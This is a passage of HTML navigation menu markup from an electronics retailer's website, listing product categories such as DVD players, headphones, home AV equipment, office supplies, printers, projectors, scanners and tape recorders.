            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-recorders/" data-instantload >DVD Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-with-digital-tuner/" data-instantload >DVD with digital tuner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-players/" data-instantload >DVD Players</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvd-players-region-free/" data-instantload >DVD Players (Region Free)</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/headphones/"
    data-instantload
    
    data-collapsible="navPages-1543"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Headphones <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1543" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/headphones/" data-instantload>All Headphones</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/bose-2/" data-instantload >Bose</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/sony-4/" data-instantload >Sony</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/home-av-equipment/"
    data-instantload
    
    data-collapsible="navPages-1401"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Home AV Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1401" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/home-av-equipment/" data-instantload>All Home AV Equipment</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/av-automation/"
                        data-instantload
                        
                        data-collapsible="navPages-1491"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        AV Automation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1491">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/av-automation/" data-instantload>All AV Automation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/crestron-1/" >Crestron</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/extron/" >Extron</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/ipods/" data-instantload >Ipods</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/remotes/"
                        data-instantload
                        
                        data-collapsible="navPages-1540"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Remotes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1540">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/remotes/" data-instantload>All Remotes</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/logitech-harmony-remotes/" >Logitech Harmony Remotes</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/sound-bars/"
                        data-instantload
                        
                        data-collapsible="navPages-1533"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Sound Bars <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1533">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/sound-bars/" data-instantload>All Sound Bars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bose-3/" >Bose</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/speakers/"
                        data-instantload
                        
                        data-collapsible="navPages-1544"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Speakers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1544">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/speakers/" data-instantload>All Speakers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bose/" >Bose</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/stereo-shelf-systems/"
                        data-instantload
                        
                        data-collapsible="navPages-1492"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Stereo Shelf Systems <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1492">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/stereo-shelf-systems/" data-instantload>All Stereo Shelf Systems</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/bose-1/" >Bose</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/receivers/"
                        data-instantload
                        
                        data-collapsible="navPages-1506"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Receivers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1506">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/receivers/" data-instantload>All Receivers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/denon/" >Denon</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/laserdisc/"
    data-instantload
    
    data-collapsible="navPages-266"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    LaserDisc <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-266" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/laserdisc/" data-instantload>All LaserDisc</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/pioneer/" data-instantload >Pioneer</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/office-supply/"
    data-instantload
    
    data-collapsible="navPages-137"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Office Supply <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-137" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/office-supply/" data-instantload>All Office Supply</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories-2/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/baseball-trainers/" data-instantload >Baseball Trainers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/braille/" data-instantload >Braille</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/cable-modems/" data-instantload >Cable Modems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/ergonomic-keyboards/" data-instantload >Ergonomic Keyboards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/gps/" data-instantload >GPS</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hearing-aids/" data-instantload >Hearing Aids</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/label-maker/" data-instantload >Label Maker</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/pdas/" data-instantload >PDA&#x27;s</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/replacement-belts/" data-instantload >Replacement Belts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/shortwave-radios/" data-instantload >Shortwave Radios</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/signature-pads/" data-instantload >Signature Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/softball-trainer/" data-instantload >Softball Trainer</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/software/" data-instantload >Software</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/tablets-1/" data-instantload >Tablets</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/typewriter/" data-instantload >Typewriter</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/school-equipment/"
                        data-instantload
                        
                        data-collapsible="navPages-1446"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        School Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1446">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/school-equipment/" data-instantload>All School Equipment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/calculators-1/" >Calculators</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tablets/" >Tablets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/word-processors/" >Word Processors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/centrifuges/" >Centrifuges</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/tty/" >TTY</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/classroom-responders/" >Classroom Responders</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/trackballs/"
                        data-instantload
                        
                        data-collapsible="navPages-148"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Trackballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-148">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/trackballs/" data-instantload>All Trackballs</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/3dconnexion-1/" >3Dconnexion</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/logitech/" >Logitech</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/microsoft/" >Microsoft</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/two-way-radios/"
                        data-instantload
                        
                        data-collapsible="navPages-303"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Two Way Radios <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-303">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/two-way-radios/" data-instantload>All Two Way Radios</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/motorola/" >Motorola</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/printers/"
    data-instantload
    
    data-collapsible="navPages-121"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-121" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/printers/" data-instantload>All Printers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/inkjet/"
                        data-instantload
                        
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Inkjet <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/inkjet/" data-instantload>All Inkjet</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/desktop/" >Desktop</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/portable/" >Portable</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/new-category-2/"
                        data-instantload
                        
                        data-collapsible="navPages-237"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Label <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-237">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/new-category-2/" data-instantload>All Label</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/label-printers/" >Label Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-4/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/line-printers/"
                        data-instantload
                        
                        data-collapsible="navPages-154"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Line Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-154">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/line-printers/" data-instantload>All Line Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dot-matrix/" >Dot Matrix  (9 pin)</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/dot-matrix-24-pin/" >Dot Matrix (24 pin)</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/medical/"
                        data-instantload
                        
                        data-collapsible="navPages-288"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Medical <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-288">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/medical/" data-instantload>All Medical</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/recorder-module/" >Recorder Module</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/ultrasound/" >Ultrasound</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/receipt-printers/"
                        data-instantload
                        
                        data-collapsible="navPages-240"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Receipt Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-240">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/receipt-printers/" data-instantload>All Receipt Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/receipt-printers-thermal/" >Receipt Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-6/" >Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/portable-printers/"
                        data-instantload
                        
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Portable Printers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/portable-printers/" data-instantload>All Portable Printers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/inkjet-1/" >Inkjet</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/thermal/" >Thermal</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories-12/" data-instantload >Accessories</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/projectors/"
    data-instantload
    
    data-collapsible="navPages-202"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Projectors <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-202" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/projectors/" data-instantload>All Projectors</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/8mm-film-projectors/"
                        data-instantload
                        
                        data-collapsible="navPages-207"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Film Projectors <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-207">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/8mm-film-projectors/" data-instantload>All Film Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/16mm-film-projectors/" >16mm Film Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/8mm-projectors/" >8mm Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/super-8mm-projectors/" >Super 8mm Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/8mm-projectors-with-sound/" >8mm Projectors with Sound</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/film-strip-projectors/" >Film Strip Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/8mm-projector-accessories/" >Projector Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://porterelectronics.com/slide-projectors/"
                        data-instantload
                        
                        data-collapsible="navPages-204"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Slide Projectors <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-204">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://porterelectronics.com/slide-projectors/" data-instantload>All Slide Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/projectors-1/" >Projectors</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://porterelectronics.com/accessories-1/" >Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/scanners/"
    data-instantload
    
    data-collapsible="navPages-123"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Scanners <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-123" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/scanners/" data-instantload>All Scanners</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/check-scanners/" data-instantload >Check Scanners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/desktop-scanner/" data-instantload >Desktop Scanner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/flatbed-scanner/" data-instantload >Flatbed Scanner</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/portable-scanners/" data-instantload >Portable Scanners</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/players/"
    data-instantload
    
    data-collapsible="navPages-1422"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Tape Recorder | Players <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1422" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/players/" data-instantload>All Tape Recorder | Players</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/accessories/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/digital8-1/" data-instantload >Digital8</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dual-cassette-decks-1/" data-instantload >Dual Cassette Decks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvcam-1/" data-instantload >DVCAM</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvcpro/" data-instantload >DVCPro</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/dvr-recorders/" data-instantload >DVR Recorders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hdv-minidv-1/" data-instantload >HDV MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/hi8-8mm/" data-instantload >Hi8 | 8mm</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/microcassette-1/" data-instantload >Microcassette</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/mini-cassette-1/" data-instantload >Mini Cassette</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/minidv-2/" data-instantload >MiniDV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/standard-cassette/" data-instantload >Standard Cassette</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://porterelectronics.com/vhs-c-2/" data-instantload >VHS-C</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://porterelectronics.com/vcrs/"
    data-instantload
    
    data-collapsible="navPages-140"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
